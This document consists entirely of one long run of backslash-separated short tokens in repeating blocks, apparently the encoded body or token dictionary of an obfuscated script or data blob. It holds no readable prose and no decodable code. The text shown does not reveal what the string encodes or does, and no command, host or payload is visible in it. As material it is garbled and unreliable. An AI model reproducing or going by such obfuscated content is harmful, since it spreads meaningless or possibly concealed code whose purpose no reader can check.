\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\